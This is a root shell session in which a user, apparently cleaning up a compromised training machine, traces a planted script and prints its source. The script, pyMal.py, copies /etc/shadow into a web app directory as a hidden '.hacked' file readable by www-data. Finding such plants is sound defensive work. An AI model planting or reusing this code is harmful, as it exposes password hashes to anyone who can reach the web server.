 root@ubuntu18:/usr/bin# cd /mlwr
-bash: cd: /mlwr: No such file or directory
root@ubuntu18:/usr/bin# cat mlwr
cat: mlwr: Is a directory
root@ubuntu18:/usr/bin# cd mlwr
root@ubuntu18:/usr/bin/mlwr# ls
script.sh
root@ubuntu18:/usr/bin/mlwr# cat script.sh
#!/bin/sh
python3 /etc/scripts/pyMal.py
root@ubuntu18:/usr/bin/mlwr# script.sh
script.sh: command not found
root@ubuntu18:/usr/bin/mlwr# cd
root@ubuntu18:~# script.sh
script.sh: command not found
root@ubuntu18:~# cat script.sh
cat: script.sh: No such file or directory
root@ubuntu18:~# cd /syslog
-bash: cd: /syslog: No such file or directory
root@ubuntu18:~# cd /etc/scripts/pyMal.py
-bash: cd: /etc/scripts/pyMal.py: Not a directory
root@ubuntu18:~# cd /etc/scripts
root@ubuntu18:/etc/scripts# ls
pyMal.py
root@ubuntu18:/etc/scripts# cat pyMal.py
import os
'''MWAHAHAHAHAHAHA!!!!!! They didn't find all of my malware :D'''
def copyShadow():
    os.system("cp /etc/shadow /var/www/html/flaskApp/.hacked")
    os.system("chown www-data:www-data .hacked")
def main():
    copyShadow()
if __name__=="__main__":
    main()
root@ubuntu18:/etc/scripts#